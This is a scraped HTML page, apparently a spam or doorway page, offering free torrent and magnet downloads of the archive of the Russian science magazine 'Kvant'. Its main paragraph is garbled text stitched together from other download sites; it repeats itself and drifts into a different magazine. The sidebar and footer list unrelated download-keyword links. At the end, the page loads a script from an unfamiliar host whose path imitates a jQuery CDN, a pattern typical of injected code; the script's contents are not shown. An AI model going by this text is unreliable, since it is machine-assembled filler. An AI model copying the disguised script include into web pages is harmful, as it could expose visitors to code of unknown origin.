

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-zhurnal-kvant-arhiv-skachat-torrent.html
body_size: 2831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал квант архив скачать торрент - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал квант архив скачать торрент</h2>
                            </header>
                            <p>«Квант» — научно-популярный физико-математический журнал, рассчитанный на массового читателя. Материалы, накопленные в журнале за годы его существования, практически бесценны. Идею создания издания такой тематики высказал П.Л. Капица в 1964 году. Издается с 1970-го года. ЖУРНАЛ КВАНТ №2 ФЕВРАЛЬ 2019 СКАЧАТЬ БЕСПЛАТНО. Название: Журнал "Квант" - все номера Номер: АРХИВ Год выхода: 1970-2010 Формат: djvu, pdf Количество страниц: около 70 (каждый номер) О журнале: Издается с 1970 года. Скачать журнал квант бесплатно. На этой странице показаны все возможные торренты для журнал квант. Вы можете скачать абсолютно бесплатно журнал квант через магнет ссылку, аналог торрента без загрузки torrent файла. Формат: pdf «Квант» — научно-популярный физико-математический журнал, рассчитанный на массового читателя. Научно-популярный журнал Квант за 2018 год, представленный в формате pdf, тут можно читать онлайн или скачать, быстрее чем через торрент. На этой странице, Вы найдете для себя выпуск журнала Квант №01 (Январь) (2019) в формате pdf, который можно скачать бесплатно, через торрент, а также читать онлайн. Журнал Квант - читать онлайн или скачать журнал бесплатно - Журналы онлайн. 
Журнал Квант 380 журналов. Библиотечка Квант 97 выпусков. Библиотечка Квант 97 выпусков. Автор: Разные. Что-бы бесплатно и без регистрации скачать Журнал "Радио" через торрент - воспользутейсь данной инструкцией. Не забываем говорить "Спасибо" - кнопка возле торрента, а так же делить ссылкой на Журнал "Радио" с друзьями. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-200-le-pod-vodoy-kratkoe-soderzhanie.html">200 лье под водой краткое содержание</a></li>
                                <li><a href="vgzb-skachat-knigu-ya-ubivayu-dzhordzhio-faletti.html">Скачать книгу я убиваю джорджио фалетти</a></li>
                                <li><a href="vgzb-zambezi-beseda-akkordy.html">Zambezi беседа аккорды</a></li>
                                <li><a href="vgzb-skachat-cherez-torrent-film-tretya-persona-2013.html">Скачать через торрент фильм третья персона 2013</a></li>
                                <li><a href="vgzb-css-knigi.html">Css книги</a></li>
                                <li><a href="vgzb-enciklopedicheskiy-slovar-brokgauza-i-efrona-skachat-fb2.html">Энциклопедический словарь брокгауза и ефрона скачать fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сдесь найдется все!.</li>
<li>Здесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-skachat-prezentaciyu-biografiya-stolypina.html">Скачать презентацию биография столыпина</a></li>
                                            <li><a href="vgzb-ivanova-viktoriya-bilyard.html">Иванова виктория бильярд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-zhestkiy-rep-skachat-torrent.html">Жесткий рэп скачать торрент</a></li>
                                            <li><a href="vgzb-sbornik-drayverov-lan.html">Сборник драйверов lan</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-filmy-na-kitayskom-yazyke-s-subtitrami.html">Фильмы на китайском языке с субтитрами</a></li>
                                            <li><a href="vgzb-raspisanie-avtobusov-v-ekaterinburg.html">Расписание автобусов в екатеринбург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-simulyator-poezda-2010-skachat.html">Симулятор поезда 2010 скачать</a></li>
                                            <li><a href="vgzb-rezec-otognutyy-gost.html">Резец отогнутый гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
